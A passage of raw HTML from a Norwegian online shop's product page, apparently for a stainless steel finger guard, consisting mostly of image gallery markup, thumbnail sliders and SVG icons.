      src="//shoptimie.com/cdn/shop/products/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37232355541265">
    <span class="visually-hidden">
      Åpne medie 7 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37232355574033" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37232355574033">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=493 493w,
          //shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=600 600w,
          //shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295 800w"
        src="//shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=493 493w,
        //shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=600 600w,
        //shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295 800w"
      src="//shoptimie.com/cdn/shop/products/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37232355574033">
    <span class="visually-hidden">
      Åpne medie 8 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37232355606801" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37232355606801">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=493 493w,
          //shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=600 600w,
          //shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295 800w"
        src="//shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=493 493w,
        //shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=600 600w,
        //shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295 800w"
      src="//shoptimie.com/cdn/shop/products/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37232355606801">
    <span class="visually-hidden">
      Åpne medie 9 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37232355639569" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37232355639569">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=493 493w,
          //shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=600 600w,
          //shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295 800w"
        src="//shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=493 493w,
        //shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=600 600w,
        //shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295 800w"
      src="//shoptimie.com/cdn/shop/products/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37232355639569">
    <span class="visually-hidden">
      Åpne medie 10 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37232355672337" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37232355672337">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=493 493w,
          //shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=600 600w,
          //shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295 800w"
        src="//shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=493 493w,
        //shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=600 600w,
        //shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295 800w"
      src="//shoptimie.com/cdn/shop/products/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37232355672337">
    <span class="visually-hidden">
      Åpne medie 11 i modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">11</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25410310308113__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre" aria-controls="GalleryThumbnails-template--25410310308113__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25410310308113__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25410310308113__main-0" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37232355344657" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Last inn bilde 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25410310308113__main"
                    aria-describedby="Thumbnail-template--25410310308113__main-0"
                  >
                    <img id="Thumbnail-template--25410310308113__main-0" srcset="//shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=54 54w,
                      //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=74 74w,
                      //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=104 104w,
                      //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=162 162w,
                      //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=208 208w,
                      //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=324 324w,
                      //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=416 416w,,
                      //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295 w"
                      src="//shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Fingerbeskytter i rustfritt stål"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25410310308113__main-2" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37232355377425"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-2"
                    >
                      <img id="Thumbnail-template--25410310308113__main-2"
                        srcset="//shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=59 59w,
                                //shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=118 118w,
                                //shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=84 84w,
                                //shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=168 168w,
                                //shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=130 130w,
                                //shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?crop=center&height=84&v=1706780295&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fingerbeskytter i rustfritt stål"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-3" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37232355410193"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-3"
                    >
                      <img id="Thumbnail-template--25410310308113__main-3"
                        srcset="//shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=59 59w,
                                //shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=118 118w,
                                //shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=84 84w,
                                //shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=168 168w,
                                //shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=130 130w,
                                //shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?crop=center&height=84&v=1706780295&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fingerbeskytter i rustfritt stål"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-4" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37232355442961"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-4"
                    >
                      <img id="Thumbnail-template--25410310308113__main-4"
                        srcset="//shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=59 59w,
                                //shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=118 118w,
                                //shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=84 84w,
                                //shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=168 168w,
                                //shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=130 130w,
                                //shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?crop=center&height=84&v=1706780295&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fingerbeskytter i rustfritt stål"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-5" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37232355475729"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 5 i gallerivisning"
                      
